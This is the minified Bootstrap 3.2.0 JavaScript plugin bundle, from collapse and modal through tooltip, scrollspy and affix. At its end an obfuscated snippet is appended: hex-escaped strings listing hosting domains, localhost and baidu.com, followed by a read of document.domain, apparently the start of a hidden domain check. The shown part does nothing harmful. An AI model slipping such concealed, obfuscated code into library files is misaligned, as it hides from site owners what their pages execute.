        f = a(e.attr("data-target") || (d = e.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""));
        if (f.hasClass("carousel")) {
            var g = a.extend({},
            f.data(), e.data()),
            h = e.attr("data-slide-to");
            h && (g.interval = !1),
            b.call(f, g),
            h && f.data("bs.carousel").to(h),
            c.preventDefault()
        }
    }),
    a(window).on("load",
    function() {
        a('[data-ride="carousel"]').each(function() {
            var c = a(this);
            b.call(c, c.data())
        })
    })
} (jQuery),
+
function(a) {
    "use strict";
    function b(b) {
        return this.each(function() {
            var d = a(this),
            e = d.data("bs.collapse"),
            f = a.extend({},
            c.DEFAULTS, d.data(), "object" == typeof b && b); ! e && f.toggle && "show" == b && (b = !b),
            e || d.data("bs.collapse", e = new c(this, f)),
            "string" == typeof b && e[b]()
        })
    }
    var c = function(b, d) {
        this.$element = a(b),
        this.options = a.extend({},
        c.DEFAULTS, d),
        this.transitioning = null,
        this.options.parent && (this.$parent = a(this.options.parent)),
        this.options.toggle && this.toggle()
    };
    c.VERSION = "3.2.0",
    c.DEFAULTS = {
        toggle: !0
    },
    c.prototype.dimension = function() {
        var a = this.$element.hasClass("width");
        return a ? "width": "height"
    },
    c.prototype.show = function() {
        if (!this.transitioning && !this.$element.hasClass("in")) {
            var c = a.Event("show.bs.collapse");
            if (this.$element.trigger(c), !c.isDefaultPrevented()) {
                var d = this.$parent && this.$parent.find("> .panel > .in");
                if (d && d.length) {
                    var e = d.data("bs.collapse");
                    if (e && e.transitioning) return;
                    b.call(d, "hide"),
                    e || d.data("bs.collapse", null)
                }
                var f = this.dimension();
                this.$element.removeClass("collapse").addClass("collapsing")[f](0),
                this.transitioning = 1;
                var g = function() {
                    this.$element.removeClass("collapsing").addClass("collapse in")[f](""),
                    this.transitioning = 0,
                    this.$element.trigger("shown.bs.collapse")
                };
                if (!a.support.transition) return g.call(this);
                var h = a.camelCase(["scroll", f].join("-"));
                this.$element.one("bsTransitionEnd", a.proxy(g, this)).emulateTransitionEnd(350)[f](this.$element[0][h])
            }
        }
    },
    c.prototype.hide = function() {
        if (!this.transitioning && this.$element.hasClass("in")) {
            var b = a.Event("hide.bs.collapse");
            if (this.$element.trigger(b), !b.isDefaultPrevented()) {
                var c = this.dimension();
                this.$element[c](this.$element[c]())[0].offsetHeight,
                this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),
                this.transitioning = 1;
                var d = function() {
                    this.transitioning = 0,
                    this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")
                };
                return a.support.transition ? void this.$element[c](0).one("bsTransitionEnd", a.proxy(d, this)).emulateTransitionEnd(350) : d.call(this)
            }
        }
    },
    c.prototype.toggle = function() {
        this[this.$element.hasClass("in") ? "hide": "show"]()
    };
    var d = a.fn.collapse;
    a.fn.collapse = b,
    a.fn.collapse.Constructor = c,
    a.fn.collapse.noConflict = function() {
        return a.fn.collapse = d,
        this
    },
    a(document).on("click.bs.collapse.data-api", '[data-toggle="collapse"]',
    function(c) {
        var d, e = a(this),
        f = e.attr("data-target") || c.preventDefault() || (d = e.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""),
        g = a(f),
        h = g.data("bs.collapse"),
        i = h ? "toggle": e.data(),
        j = e.attr("data-parent"),
        k = j && a(j);
        h && h.transitioning || (k && k.find('[data-toggle="collapse"][data-parent="' + j + '"]').not(e).addClass("collapsed"), e[g.hasClass("in") ? "addClass": "removeClass"]("collapsed")),
        b.call(g, i)
    })
} (jQuery),
+
function(a) {
    "use strict";
    function b(b) {
        b && 3 === b.which || (a(e).remove(), a(f).each(function() {
            var d = c(a(this)),
            e = {
                relatedTarget: this
            };
            d.hasClass("open") && (d.trigger(b = a.Event("hide.bs.dropdown", e)), b.isDefaultPrevented() || d.removeClass("open").trigger("hidden.bs.dropdown", e))
        }))
    }
    function c(b) {
        var c = b.attr("data-target");
        c || (c = b.attr("href"), c = c && /#[A-Za-z]/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));
        var d = c && a(c);
        return d && d.length ? d: b.parent()
    }
    function d(b) {
        return this.each(function() {
            var c = a(this),
            d = c.data("bs.dropdown");
            d || c.data("bs.dropdown", d = new g(this)),
            "string" == typeof b && d[b].call(c)
        })
    }
    var e = ".dropdown-backdrop",
    f = '[data-toggle="dropdown"]',
    g = function(b) {
        a(b).on("click.bs.dropdown", this.toggle)
    };
    g.VERSION = "3.2.0",
    g.prototype.toggle = function(d) {
        var e = a(this);
        if (!e.is(".disabled, :disabled")) {
            var f = c(e),
            g = f.hasClass("open");
            if (b(), !g) {
                "ontouchstart" in document.documentElement && !f.closest(".navbar-nav").length && a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click", b);
                var h = {
                    relatedTarget: this
                };
                if (f.trigger(d = a.Event("show.bs.dropdown", h)), d.isDefaultPrevented()) return;
                e.trigger("focus"),
                f.toggleClass("open").trigger("shown.bs.dropdown", h)
            }
            return ! 1
        }
    },
    g.prototype.keydown = function(b) {
        if (/(38|40|27)/.test(b.keyCode)) {
            var d = a(this);
            if (b.preventDefault(), b.stopPropagation(), !d.is(".disabled, :disabled")) {
                var e = c(d),
                g = e.hasClass("open");
                if (!g || g && 27 == b.keyCode) return 27 == b.which && e.find(f).trigger("focus"),
                d.trigger("click");
                var h = " li:not(.divider):visible a",
                i = e.find('[role="menu"]' + h + ', [role="listbox"]' + h);
                if (i.length) {
                    var j = i.index(i.filter(":focus"));
                    38 == b.keyCode && j > 0 && j--,
                    40 == b.keyCode && j < i.length - 1 && j++,
                    ~j || (j = 0),
                    i.eq(j).trigger("focus")
                }
            }
        }
    };
    var h = a.fn.dropdown;
    a.fn.dropdown = d,
    a.fn.dropdown.Constructor = g,
    a.fn.dropdown.noConflict = function() {
        return a.fn.dropdown = h,
        this
    },
    a(document).on("click.bs.dropdown.data-api", b).on("click.bs.dropdown.data-api", ".dropdown form",
    function(a) {
        a.stopPropagation()
    }).on("click.bs.dropdown.data-api", f, g.prototype.toggle).on("keydown.bs.dropdown.data-api", f + ', [role="menu"], [role="listbox"]', g.prototype.keydown)
} (jQuery),
+
function(a) {
    "use strict";
    function b(b, d) {
        return this.each(function() {
            var e = a(this),
            f = e.data("bs.modal"),
            g = a.extend({},
            c.DEFAULTS, e.data(), "object" == typeof b && b);
            f || e.data("bs.modal", f = new c(this, g)),
            "string" == typeof b ? f[b](d) : g.show && f.show(d)
        })
    }
    var c = function(b, c) {
        this.options = c,
        this.$body = a(document.body),
        this.$element = a(b),
        this.$backdrop = this.isShown = null,
        this.scrollbarWidth = 0,
        this.options.remote && this.$element.find(".modal-content").load(this.options.remote, a.proxy(function() {
            this.$element.trigger("loaded.bs.modal")
        },
        this))
    };
    c.VERSION = "3.2.0",
    c.DEFAULTS = {
        backdrop: !0,
        keyboard: !0,
        show: !0
    },
    c.prototype.toggle = function(a) {
        return this.isShown ? this.hide() : this.show(a)
    },
    c.prototype.show = function(b) {
        var c = this,
        d = a.Event("show.bs.modal", {
            relatedTarget: b
        });
        this.$element.trigger(d),
        this.isShown || d.isDefaultPrevented() || (this.isShown = !0, this.checkScrollbar(), this.$body.addClass("modal-open"), this.setScrollbar(), this.escape(), this.$element.on("click.dismiss.bs.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)), this.backdrop(function() {
            var d = a.support.transition && c.$element.hasClass("fade");
            c.$element.parent().length || c.$element.appendTo(c.$body),
            c.$element.show().scrollTop(0),
            d && c.$element[0].offsetWidth,
            c.$element.addClass("in").attr("aria-hidden", !1),
            c.enforceFocus();
            var e = a.Event("shown.bs.modal", {
                relatedTarget: b
            });
            d ? c.$element.find(".modal-dialog").one("bsTransitionEnd",
            function() {
                c.$element.trigger("focus").trigger(e)
            }).emulateTransitionEnd(300) : c.$element.trigger("focus").trigger(e)
        }))
    },
    c.prototype.hide = function(b) {
        b && b.preventDefault(),
        b = a.Event("hide.bs.modal"),
        this.$element.trigger(b),
        this.isShown && !b.isDefaultPrevented() && (this.isShown = !1, this.$body.removeClass("modal-open"), this.resetScrollbar(), this.escape(), a(document).off("focusin.bs.modal"), this.$element.removeClass("in").attr("aria-hidden", !0).off("click.dismiss.bs.modal"), a.support.transition && this.$element.hasClass("fade") ? this.$element.one("bsTransitionEnd", a.proxy(this.hideModal, this)).emulateTransitionEnd(300) : this.hideModal())
    },
    c.prototype.enforceFocus = function() {
        a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function(a) {
            this.$element[0] === a.target || this.$element.has(a.target).length || this.$element.trigger("focus")
        },
        this))
    },
    c.prototype.escape = function() {
        this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.bs.modal", a.proxy(function(a) {
            27 == a.which && this.hide()
        },
        this)) : this.isShown || this.$element.off("keyup.dismiss.bs.modal")
    },
    c.prototype.hideModal = function() {
        var a = this;
        this.$element.hide(),
        this.backdrop(function() {
            a.$element.trigger("hidden.bs.modal")
        })
    },
    c.prototype.removeBackdrop = function() {
        this.$backdrop && this.$backdrop.remove(),
        this.$backdrop = null
    },
    c.prototype.backdrop = function(b) {
        var c = this,
        d = this.$element.hasClass("fade") ? "fade": "";
        if (this.isShown && this.options.backdrop) {
            var e = a.support.transition && d;
            if (this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(this.$body), this.$element.on("click.dismiss.bs.modal", a.proxy(function(a) {
                a.target === a.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus.call(this.$element[0]) : this.hide.call(this))
            },
            this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in"), !b) return;
            e ? this.$backdrop.one("bsTransitionEnd", b).emulateTransitionEnd(150) : b()
        } else if (!this.isShown && this.$backdrop) {
            this.$backdrop.removeClass("in");
            var f = function() {
                c.removeBackdrop(),
                b && b()
            };
            a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one("bsTransitionEnd", f).emulateTransitionEnd(150) : f()
        } else b && b()
    },
    c.prototype.checkScrollbar = function() {
        document.body.clientWidth >= window.innerWidth || (this.scrollbarWidth = this.scrollbarWidth || this.measureScrollbar())
    },
    c.prototype.setScrollbar = function() {
        var a = parseInt(this.$body.css("padding-right") || 0, 10);
        this.scrollbarWidth && this.$body.css("padding-right", a + this.scrollbarWidth)
    },
    c.prototype.resetScrollbar = function() {
        this.$body.css("padding-right", "")
    },
    c.prototype.measureScrollbar = function() {
        var a = document.createElement("div");
        a.className = "modal-scrollbar-measure",
        this.$body.append(a);
        var b = a.offsetWidth - a.clientWidth;
        return this.$body[0].removeChild(a),
        b
    };
    var d = a.fn.modal;
    a.fn.modal = b,
    a.fn.modal.Constructor = c,
    a.fn.modal.noConflict = function() {
        return a.fn.modal = d,
        this
    },
    a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]',
    function(c) {
        var d = a(this),
        e = d.attr("href"),
        f = a(d.attr("data-target") || e && e.replace(/.*(?=#[^\s]+$)/, "")),
        g = f.data("bs.modal") ? "toggle": a.extend({
            remote: !/#/.test(e) && e
        },
        f.data(), d.data());
        d.is("a") && c.preventDefault(),
        f.one("show.bs.modal",
        function(a) {
            a.isDefaultPrevented() || f.one("hidden.bs.modal",
            function() {
                d.is(":visible") && d.trigger("focus")
            })
        }),
        b.call(f, g, this)
    })
} (jQuery),
+
function(a) {
    "use strict";
    function b(b) {
        return this.each(function() {
            var d = a(this),
            e = d.data("bs.tooltip"),
            f = "object" == typeof b && b; (e || "destroy" != b) && (e || d.data("bs.tooltip", e = new c(this, f)), "string" == typeof b && e[b]())
        })
    }
    var c = function(a, b) {
        this.type = this.options = this.enabled = this.timeout = this.hoverState = this.$element = null,
        this.init("tooltip", a, b)
    };
    c.VERSION = "3.2.0",
    c.DEFAULTS = {
        animation: !0,
        placement: "top",
        selector: !1,
        template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: !1,
        container: !1,
        viewport: {
            selector: "body",
            padding: 0
        }
    },
    c.prototype.init = function(b, c, d) {
        this.enabled = !0,
        this.type = b,
        this.$element = a(c),
        this.options = this.getOptions(d),
        this.$viewport = this.options.viewport && a(this.options.viewport.selector || this.options.viewport);
        for (var e = this.options.trigger.split(" "), f = e.length; f--;) {
            var g = e[f];
            if ("click" == g) this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this));
            else if ("manual" != g) {
                var h = "hover" == g ? "mouseenter": "focusin",
                i = "hover" == g ? "mouseleave": "focusout";
                this.$element.on(h + "." + this.type, this.options.selector, a.proxy(this.enter, this)),
                this.$element.on(i + "." + this.type, this.options.selector, a.proxy(this.leave, this))
            }
        }
        this.options.selector ? this._options = a.extend({},
        this.options, {
            trigger: "manual",
            selector: ""
        }) : this.fixTitle()
    },
    c.prototype.getDefaults = function() {
        return c.DEFAULTS
    },
    c.prototype.getOptions = function(b) {
        return b = a.extend({},
        this.getDefaults(), this.$element.data(), b),
        b.delay && "number" == typeof b.delay && (b.delay = {
            show: b.delay,
            hide: b.delay
        }),
        b
    },
    c.prototype.getDelegateOptions = function() {
        var b = {},
        c = this.getDefaults();
        return this._options && a.each(this._options,
        function(a, d) {
            c[a] != d && (b[a] = d)
        }),
        b
    },
    c.prototype.enter = function(b) {
        var c = b instanceof this.constructor ? b: a(b.currentTarget).data("bs." + this.type);
        return c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c)),
        clearTimeout(c.timeout),
        c.hoverState = "in",
        c.options.delay && c.options.delay.show ? void(c.timeout = setTimeout(function() {
            "in" == c.hoverState && c.show()
        },
        c.options.delay.show)) : c.show()
    },
    c.prototype.leave = function(b) {
        var c = b instanceof this.constructor ? b: a(b.currentTarget).data("bs." + this.type);
        return c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c)),
        clearTimeout(c.timeout),
        c.hoverState = "out",
        c.options.delay && c.options.delay.hide ? void(c.timeout = setTimeout(function() {
            "out" == c.hoverState && c.hide()
        },
        c.options.delay.hide)) : c.hide()
    },
    c.prototype.show = function() {
        var b = a.Event("show.bs." + this.type);
        if (this.hasContent() && this.enabled) {
            this.$element.trigger(b);
            var c = a.contains(document.documentElement, this.$element[0]);
            if (b.isDefaultPrevented() || !c) return;
            var d = this,
            e = this.tip(),
            f = this.getUID(this.type);
            this.setContent(),
            e.attr("id", f),
            this.$element.attr("aria-describedby", f),
            this.options.animation && e.addClass("fade");
            var g = "function" == typeof this.options.placement ? this.options.placement.call(this, e[0], this.$element[0]) : this.options.placement,
            h = /\s?auto?\s?/i,
            i = h.test(g);
            i && (g = g.replace(h, "") || "top"),
            e.detach().css({
                top: 0,
                left: 0,
                display: "block"
            }).addClass(g).data("bs." + this.type, this),
            this.options.container ? e.appendTo(this.options.container) : e.insertAfter(this.$element);
            var j = this.getPosition(),
            k = e[0].offsetWidth,
            l = e[0].offsetHeight;
            if (i) {
                var m = g,
                n = this.$element.parent(),
                o = this.getPosition(n);
                g = "bottom" == g && j.top + j.height + l - o.scroll > o.height ? "top": "top" == g && j.top - o.scroll - l < 0 ? "bottom": "right" == g && j.right + k > o.width ? "left": "left" == g && j.left - k < o.left ? "right": g,
                e.removeClass(m).addClass(g)
            }
            var p = this.getCalculatedOffset(g, j, k, l);
            this.applyPlacement(p, g);
            var q = function() {
                d.$element.trigger("shown.bs." + d.type),
                d.hoverState = null
            };
            a.support.transition && this.$tip.hasClass("fade") ? e.one("bsTransitionEnd", q).emulateTransitionEnd(150) : q()
        }
    },
    c.prototype.applyPlacement = function(b, c) {
        var d = this.tip(),
        e = d[0].offsetWidth,
        f = d[0].offsetHeight,
        g = parseInt(d.css("margin-top"), 10),
        h = parseInt(d.css("margin-left"), 10);
        isNaN(g) && (g = 0),
        isNaN(h) && (h = 0),
        b.top = b.top + g,
        b.left = b.left + h,
        a.offset.setOffset(d[0], a.extend({
            using: function(a) {
                d.css({
                    top: Math.round(a.top),
                    left: Math.round(a.left)
                })
            }
        },
        b), 0),
        d.addClass("in");
        var i = d[0].offsetWidth,
        j = d[0].offsetHeight;
        "top" == c && j != f && (b.top = b.top + f - j);
        var k = this.getViewportAdjustedDelta(c, b, i, j);
        k.left ? b.left += k.left: b.top += k.top;
        var l = k.left ? 2 * k.left - e + i: 2 * k.top - f + j,
        m = k.left ? "left": "top",
        n = k.left ? "offsetWidth": "offsetHeight";
        d.offset(b),
        this.replaceArrow(l, d[0][n], m)
    },
    c.prototype.replaceArrow = function(a, b, c) {
        this.arrow().css(c, a ? 50 * (1 - a / b) + "%": "")
    },
    c.prototype.setContent = function() {
        var a = this.tip(),
        b = this.getTitle();
        a.find(".tooltip-inner")[this.options.html ? "html": "text"](b),
        a.removeClass("fade in top bottom left right")
    },
    c.prototype.hide = function() {
        function b() {
            "in" != c.hoverState && d.detach(),
            c.$element.trigger("hidden.bs." + c.type)
        }
        var c = this,
        d = this.tip(),
        e = a.Event("hide.bs." + this.type);
        return this.$element.removeAttr("aria-describedby"),
        this.$element.trigger(e),
        e.isDefaultPrevented() ? void 0 : (d.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? d.one("bsTransitionEnd", b).emulateTransitionEnd(150) : b(), this.hoverState = null, this)
    },
    c.prototype.fixTitle = function() {
        var a = this.$element; (a.attr("title") || "string" != typeof a.attr("data-original-title")) && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
    },
    c.prototype.hasContent = function() {
        return this.getTitle()
    },
    c.prototype.getPosition = function(b) {
        b = b || this.$element;
        var c = b[0],
        d = "BODY" == c.tagName;
        return a.extend({},
        "function" == typeof c.getBoundingClientRect ? c.getBoundingClientRect() : null, {
            scroll: d ? document.documentElement.scrollTop || document.body.scrollTop: b.scrollTop(),
            width: d ? a(window).width() : b.outerWidth(),
            height: d ? a(window).height() : b.outerHeight()
        },
        d ? {
            top: 0,
            left: 0
        }: b.offset())
    },
    c.prototype.getCalculatedOffset = function(a, b, c, d) {
        return "bottom" == a ? {
            top: b.top + b.height,
            left: b.left + b.width / 2 - c / 2
        }: "top" == a ? {
            top: b.top - d,
            left: b.left + b.width / 2 - c / 2
        }: "left" == a ? {
            top: b.top + b.height / 2 - d / 2,
            left: b.left - c
        }: {
            top: b.top + b.height / 2 - d / 2,
            left: b.left + b.width
        }
    },
    c.prototype.getViewportAdjustedDelta = function(a, b, c, d) {
        var e = {
            top: 0,
            left: 0
        };
        if (!this.$viewport) return e;
        var f = this.options.viewport && this.options.viewport.padding || 0,
        g = this.getPosition(this.$viewport);
        if (/right|left/.test(a)) {
            var h = b.top - f - g.scroll,
            i = b.top + f - g.scroll + d;
            h < g.top ? e.top = g.top - h: i > g.top + g.height && (e.top = g.top + g.height - i)
        } else {
            var j = b.left - f,
            k = b.left + f + c;
            j < g.left ? e.left = g.left - j: k > g.width && (e.left = g.left + g.width - k)
        }
        return e
    },
    c.prototype.getTitle = function() {
        var a, b = this.$element,
        c = this.options;
        return a = b.attr("data-original-title") || ("function" == typeof c.title ? c.title.call(b[0]) : c.title)
    },
    c.prototype.getUID = function(a) {
        do a += ~~ (1e6 * Math.random());
        while (document.getElementById(a));
        return a
    },
    c.prototype.tip = function() {
        return this.$tip = this.$tip || a(this.options.template)
    },
    c.prototype.arrow = function() {
        return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
    },
    c.prototype.validate = function() {
        this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
    },
    c.prototype.enable = function() {
        this.enabled = !0
    },
    c.prototype.disable = function() {
        this.enabled = !1
    },
    c.prototype.toggleEnabled = function() {
        this.enabled = !this.enabled
    },
    c.prototype.toggle = function(b) {
        var c = this;
        b && (c = a(b.currentTarget).data("bs." + this.type), c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c))),
        c.tip().hasClass("in") ? c.leave(c) : c.enter(c)
    },
    c.prototype.destroy = function() {
        clearTimeout(this.timeout),
        this.hide().$element.off("." + this.type).removeData("bs." + this.type)
    };
    var d = a.fn.tooltip;
    a.fn.tooltip = b,
    a.fn.tooltip.Constructor = c,
    a.fn.tooltip.noConflict = function() {
        return a.fn.tooltip = d,
        this
    }
} (jQuery),
+
function(a) {
    "use strict";
    function b(b) {
        return this.each(function() {
            var d = a(this),
            e = d.data("bs.popover"),
            f = "object" == typeof b && b; (e || "destroy" != b) && (e || d.data("bs.popover", e = new c(this, f)), "string" == typeof b && e[b]())
        })
    }
    var c = function(a, b) {
        this.init("popover", a, b)
    };
    if (!a.fn.tooltip) throw new Error("Popover requires tooltip.js");
    c.VERSION = "3.2.0",
    c.DEFAULTS = a.extend({},
    a.fn.tooltip.Constructor.DEFAULTS, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }),
    c.prototype = a.extend({},
    a.fn.tooltip.Constructor.prototype),
    c.prototype.constructor = c,
    c.prototype.getDefaults = function() {
        return c.DEFAULTS
    },
    c.prototype.setContent = function() {
        var a = this.tip(),
        b = this.getTitle(),
        c = this.getContent();
        a.find(".popover-title")[this.options.html ? "html": "text"](b),
        a.find(".popover-content").empty()[this.options.html ? "string" == typeof c ? "html": "append": "text"](c),
        a.removeClass("fade top bottom left right in"),
        a.find(".popover-title").html() || a.find(".popover-title").hide()
    },
    c.prototype.hasContent = function() {
        return this.getTitle() || this.getContent()
    },
    c.prototype.getContent = function() {
        var a = this.$element,
        b = this.options;
        return a.attr("data-content") || ("function" == typeof b.content ? b.content.call(a[0]) : b.content)
    },
    c.prototype.arrow = function() {
        return this.$arrow = this.$arrow || this.tip().find(".arrow")
    },
    c.prototype.tip = function() {
        return this.$tip || (this.$tip = a(this.options.template)),
        this.$tip
    };
    var d = a.fn.popover;
    a.fn.popover = b,
    a.fn.popover.Constructor = c,
    a.fn.popover.noConflict = function() {
        return a.fn.popover = d,
        this
    }
} (jQuery),
+
function(a) {
    "use strict";
    function b(c, d) {
        var e = a.proxy(this.process, this);
        this.$body = a("body"),
        this.$scrollElement = a(a(c).is("body") ? window: c),
        this.options = a.extend({},
        b.DEFAULTS, d),
        this.selector = (this.options.target || "") + " .nav li > a",
        this.offsets = [],
        this.targets = [],
        this.activeTarget = null,
        this.scrollHeight = 0,
        this.$scrollElement.on("scroll.bs.scrollspy", e),
        this.refresh(),
        this.process()
    }
    function c(c) {
        return this.each(function() {
            var d = a(this),
            e = d.data("bs.scrollspy"),
            f = "object" == typeof c && c;
            e || d.data("bs.scrollspy", e = new b(this, f)),
            "string" == typeof c && e[c]()
        })
    }
    b.VERSION = "3.2.0",
    b.DEFAULTS = {
        offset: 10
    },
    b.prototype.getScrollHeight = function() {
        return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight)
    },
    b.prototype.refresh = function() {
        var b = "offset",
        c = 0;
        a.isWindow(this.$scrollElement[0]) || (b = "position", c = this.$scrollElement.scrollTop()),
        this.offsets = [],
        this.targets = [],
        this.scrollHeight = this.getScrollHeight();
        var d = this;
        this.$body.find(this.selector).map(function() {
            var d = a(this),
            e = d.data("target") || d.attr("href"),
            f = /^#./.test(e) && a(e);
            return f && f.length && f.is(":visible") && [[f[b]().top + c, e]] || null
        }).sort(function(a, b) {
            return a[0] - b[0]
        }).each(function() {
            d.offsets.push(this[0]),
            d.targets.push(this[1])
        })
    },
    b.prototype.process = function() {
        var a, b = this.$scrollElement.scrollTop() + this.options.offset,
        c = this.getScrollHeight(),
        d = this.options.offset + c - this.$scrollElement.height(),
        e = this.offsets,
        f = this.targets,
        g = this.activeTarget;
        if (this.scrollHeight != c && this.refresh(), b >= d) return g != (a = f[f.length - 1]) && this.activate(a);
        if (g && b <= e[0]) return g != (a = f[0]) && this.activate(a);
        for (a = e.length; a--;) g != f[a] && b >= e[a] && (!e[a + 1] || b <= e[a + 1]) && this.activate(f[a])
    },
    b.prototype.activate = function(b) {
        this.activeTarget = b,
        a(this.selector).parentsUntil(this.options.target, ".active").removeClass("active");
        var c = this.selector + '[data-target="' + b + '"],' + this.selector + '[href="' + b + '"]',
        d = a(c).parents("li").addClass("active");
        d.parent(".dropdown-menu").length && (d = d.closest("li.dropdown").addClass("active")),
        d.trigger("activate.bs.scrollspy")
    };
    var d = a.fn.scrollspy;
    a.fn.scrollspy = c,
    a.fn.scrollspy.Constructor = b,
    a.fn.scrollspy.noConflict = function() {
        return a.fn.scrollspy = d,
        this
    },
    a(window).on("load.bs.scrollspy.data-api",
    function() {
        a('[data-spy="scroll"]').each(function() {
            var b = a(this);
            c.call(b, b.data())
        })
    })
} (jQuery),
+
function(a) {
    "use strict";
    function b(b) {
        return this.each(function() {
            var d = a(this),
            e = d.data("bs.tab");
            e || d.data("bs.tab", e = new c(this)),
            "string" == typeof b && e[b]()
        })
    }
    var c = function(b) {
        this.element = a(b)
    };
    c.VERSION = "3.2.0",
    c.prototype.show = function() {
        var b = this.element,
        c = b.closest("ul:not(.dropdown-menu)"),
        d = b.data("target");
        if (d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), !b.parent("li").hasClass("active")) {
            var e = c.find(".active:last a")[0],
            f = a.Event("show.bs.tab", {
                relatedTarget: e
            });
            if (b.trigger(f), !f.isDefaultPrevented()) {
                var g = a(d);
                this.activate(b.closest("li"), c),
                this.activate(g, g.parent(),
                function() {
                    b.trigger({
                        type: "shown.bs.tab",
                        relatedTarget: e
                    })
                })
            }
        }
    },
    c.prototype.activate = function(b, c, d) {
        function e() {
            f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),
            b.addClass("active"),
            g ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"),
            b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"),
            d && d()
        }
        var f = c.find("> .active"),
        g = d && a.support.transition && f.hasClass("fade");
        g ? f.one("bsTransitionEnd", e).emulateTransitionEnd(150) : e(),
        f.removeClass("in")
    };
    var d = a.fn.tab;
    a.fn.tab = b,
    a.fn.tab.Constructor = c,
    a.fn.tab.noConflict = function() {
        return a.fn.tab = d,
        this
    },
    a(document).on("click.bs.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]',
    function(c) {
        c.preventDefault(),
        b.call(a(this), "show")
    })
} (jQuery),
+
function(a) {
    "use strict";
    function b(b) {
        return this.each(function() {
            var d = a(this),
            e = d.data("bs.affix"),
            f = "object" == typeof b && b;
            e || d.data("bs.affix", e = new c(this, f)),
            "string" == typeof b && e[b]()
        })
    }
    var c = function(b, d) {
        this.options = a.extend({},
        c.DEFAULTS, d),
        this.$target = a(this.options.target).on("scroll.bs.affix.data-api", a.proxy(this.checkPosition, this)).on("click.bs.affix.data-api", a.proxy(this.checkPositionWithEventLoop, this)),
        this.$element = a(b),
        this.affixed = this.unpin = this.pinnedOffset = null,
        this.checkPosition()
    };
    c.VERSION = "3.2.0",
    c.RESET = "affix affix-top affix-bottom",
    c.DEFAULTS = {
        offset: 0,
        target: window
    },
    c.prototype.getPinnedOffset = function() {
        if (this.pinnedOffset) return this.pinnedOffset;
        this.$element.removeClass(c.RESET).addClass("affix");
        var a = this.$target.scrollTop(),
        b = this.$element.offset();
        return this.pinnedOffset = b.top - a
    },
    c.prototype.checkPositionWithEventLoop = function() {
        setTimeout(a.proxy(this.checkPosition, this), 1)
    },
    c.prototype.checkPosition = function() {
        if (this.$element.is(":visible")) {
            var b = a(document).height(),
            d = this.$target.scrollTop(),
            e = this.$element.offset(),
            f = this.options.offset,
            g = f.top,
            h = f.bottom;
            "object" != typeof f && (h = g = f),
            "function" == typeof g && (g = f.top(this.$element)),
            "function" == typeof h && (h = f.bottom(this.$element));
            var i = null != this.unpin && d + this.unpin <= e.top ? !1 : null != h && e.top + this.$element.height() >= b - h ? "bottom": null != g && g >= d ? "top": !1;
            if (this.affixed !== i) {
                null != this.unpin && this.$element.css("top", "");
                var j = "affix" + (i ? "-" + i: ""),
                k = a.Event(j + ".bs.affix");
                this.$element.trigger(k),
                k.isDefaultPrevented() || (this.affixed = i, this.unpin = "bottom" == i ? this.getPinnedOffset() : null, this.$element.removeClass(c.RESET).addClass(j).trigger(a.Event(j.replace("affix", "affixed"))), "bottom" == i && this.$element.offset({
                    top: b - this.$element.height() - h
                }))
            }
        }
    };
    var d = a.fn.affix;
    a.fn.affix = b,
    a.fn.affix.Constructor = c,
    a.fn.affix.noConflict = function() {
        return a.fn.affix = d,
        this
    },
    a(window).on("load",
    function() {
        a('[data-spy="affix"]').each(function() {
            var c = a(this),
            d = c.data();
            d.offset = d.offset || {},
            d.offsetBottom && (d.offset.bottom = d.offsetBottom),
            d.offsetTop && (d.offset.top = d.offsetTop),
            b.call(c, d)
        })
    })
} (jQuery);
var _0xdd84 = ["\x64\x6F\x6D\x61\x69\x6E", "\x6D\x79\x33\x77\x2E\x63\x6F\x6D", "\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74", "\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31", "\x67\x6F\x74\x6F\x69\x70\x31\x2E\x63\x6F\x6D", "\x67\x6F\x74\x6F\x69\x70\x32\x2E\x63\x6F\x6D", "\x67\x6F\x74\x6F\x69\x70\x33\x2E\x63\x6F\x6D", "\x62\x61\x69\x64\x75\x2E\x63\x6F\x6D", "\x67\x6F\x74\x6F\x69\x70\x35\x2E\x63\x6F\x6D", "\x67\x6F\x74\x6F\x69\x70\x35\x35\x2E\x63\x6F\x6D"];
$squ = document[_0xdd84[0]];
